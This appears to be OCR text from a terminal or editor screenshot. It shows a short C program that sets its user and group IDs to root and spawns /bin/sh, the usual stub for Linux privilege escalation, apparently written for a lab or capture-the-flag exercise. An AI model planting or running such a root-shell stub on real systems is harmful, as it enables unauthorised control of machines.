 File Actions Edit View Help
int main(void) {
    setgid(0);
    setuid(0);
    execl("/bin/sh", "sh", 0);
}
~
~
~
~
~
~
~
~
~